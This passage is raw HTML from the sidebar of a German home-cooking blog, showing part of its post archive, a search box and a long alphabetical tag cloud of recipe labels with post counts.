</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2025/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://korneliaseipel.blogspot.com/2025/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Dieses Blog durchsuchen</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://korneliaseipel.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Suchen'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Abendessen'>Abendessen</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Adventskalender'>Adventskalender</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ananas'>Ananas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Apfel'>Apfel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/%C3%84pfel'>Äpfel</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Apfelkompott'>Apfelkompott</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Aprikosen'>Aprikosen</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Aronia'>Aronia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Aubergine'>Aubergine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Auberginen'>Auberginen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Auflauf'>Auflauf</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Aufschnitt'>Aufschnitt</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Aufstrich'>Aufstrich</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Avocado'>Avocado</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Bachen'>Bachen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Backen'>Backen</a>
<span class='label-count' dir='ltr'>(124)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Bananen'>Bananen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Barbecue-So%C3%9Fe'>Barbecue-Soße</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/B%C3%A4rlauch'>Bärlauch</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Basilikum-Pesto'>Basilikum-Pesto</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Basteln'>Basteln</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Beeren'>Beeren</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Beilage'>Beilage</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Beilagen'>Beilagen</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Birnen'>Birnen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Blabla'>Blabla</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Bl%C3%A4tterteig'>Blätterteig</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Blattspinat'>Blattspinat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Blechkuchen'>Blechkuchen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Blumenkohl'>Blumenkohl</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Blutwurst'>Blutwurst</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Bratpaprika'>Bratpaprika</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Bratwurst'>Bratwurst</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Brokkoli'>Brokkoli</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Brot'>Brot</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Brunch'>Brunch</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Buchbesprechung'>Buchbesprechung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Buttermilch'>Buttermilch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Champignons'>Champignons</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Chicor%C3%A9e'>Chicorée</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Chili'>Chili</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Chinakohl'>Chinakohl</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Chiror%C3%A9e'>Chirorée</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Chutney'>Chutney</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Couscous'>Couscous</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Cr%C3%A4cker'>Cräcker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Cranberrys'>Cranberrys</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Croissants'>Croissants</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Dessert'>Dessert</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Dill'>Dill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Dip'>Dip</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ei'>Ei</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Eier'>Eier</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Eintopf'>Eintopf</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Eis'>Eis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ente'>Ente</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Entenbrust'>Entenbrust</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Erbsen'>Erbsen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Erbsp%C3%BCree'>Erbspüree</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Erdbeeren'>Erdbeeren</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Espuma'>Espuma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Feigen'>Feigen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Feldsalat'>Feldsalat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fenchel'>Fenchel</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Feta'>Feta</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fisch'>Fisch</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fischfilet'>Fischfilet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Flammkuchen'>Flammkuchen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fleisch'>Fleisch</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fleischwurst'>Fleischwurst</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fond'>Fond</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Frischk%C3%A4se'>Frischkäse</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fruchtaufstrich'>Fruchtaufstrich</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fr%C3%BCchte'>Früchte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Fr%C3%BChkartoffeln'>Frühkartoffeln</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/f%C3%BCr%20Kinder'>für Kinder</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/g'>g</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gans'>Gans</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Garnelen'>Garnelen</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Garten'>Garten</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/G%C3%A4ste'>Gäste</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Geburtstag'>Geburtstag</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gefl%C3%BCgel'>Geflügel</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gefl%C3%BCgelleber'>Geflügelleber</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gef%C3%BCgel'>Gefügel</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gehacktes'>Gehacktes</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/gekochter%20Schinken'>gekochter Schinken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gelee'>Gelee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gem%C3%BCse'>Gemüse</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Geschenke%20aus%20der%20K%C3%BCche'>Geschenke aus der Küche</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Geschenke%20aus%20meiner%20K%C3%BCche'>Geschenke aus meiner Küche</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Getr%C3%A4nke'>Getränke</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gew%C3%BCrzmischung'>Gewürzmischung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gnocchi'>Gnocchi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gratin'>Gratin</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Graupen'>Graupen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/griechischer%20Joghurt'>griechischer Joghurt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gries'>Gries</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Grie%C3%9F'>Grieß</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Grill'>Grill</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Grillen'>Grillen</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/gr%C3%BCne%20Bohnen'>grüne Bohnen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gr%C3%BCnen%20Bohnen'>Grünen Bohnen</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/gr%C3%BCner%20Spargel'>grüner Spargel</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gr%C3%BCnkohl'>Grünkohl</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gulasch.'>Gulasch.</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Gurken'>Gurken</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Hackfleisch'>Hackfleisch</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Halloween'>Halloween</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Haltbar%20machen'>Haltbar machen</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Hausmittel'>Hausmittel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Heidelbeeren'>Heidelbeeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Himbeeren'>Himbeeren</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Hokkaido'>Hokkaido</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Hokkido'>Hokkido</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Holunder'>Holunder</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/H%C3%BClsenfr%C3%BCchte'>Hülsenfrüchte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Inhaltsverzeichnis'>Inhaltsverzeichnis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Innereien'>Innereien</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Joghurt'>Joghurt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Johannisbeeren'>Johannisbeeren</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kabanossi'>Kabanossi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kabeljau'>Kabeljau</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kalbfleisch'>Kalbfleisch</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kalbsb%C3%A4ckchen'>Kalbsbäckchen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kaninchen'>Kaninchen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kanninchen'>Kanninchen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kartoffeln'>Kartoffeln</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kartoffelp%C3%BCree'>Kartoffelpüree</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/K%C3%A4se'>Käse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kasseler'>Kasseler</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kaviar'>Kaviar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kavier'>Kavier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kekse'>Kekse</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Ketchup'>Ketchup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kichererbsen'>Kichererbsen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kirschen'>Kirschen</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kirschtomaten'>Kirschtomaten</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kl%C3%B6%C3%9Fe'>Klöße</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Knoblauch'>Knoblauch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kn%C3%B6del.%20Zucchini'>Knödel. Zucchini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Knollensellerie'>Knollensellerie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kochen%20f%C3%BCr%20Kinder'>Kochen für Kinder</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kochen%20mit%20Kindern'>Kochen mit Kindern</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kochschinken'>Kochschinken</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kohl'>Kohl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kohlrabi'>Kohlrabi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kohlr%C3%BCbe'>Kohlrübe</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Konfekt'>Konfekt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Konfit%C3%BCre'>Konfitüre</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Korea'>Korea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kornelkirschen'>Kornelkirschen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Krabben'>Krabben</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://korneliaseipel.blogspot.com/search/label/Kr%C3%A4uter'>Kräuter</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
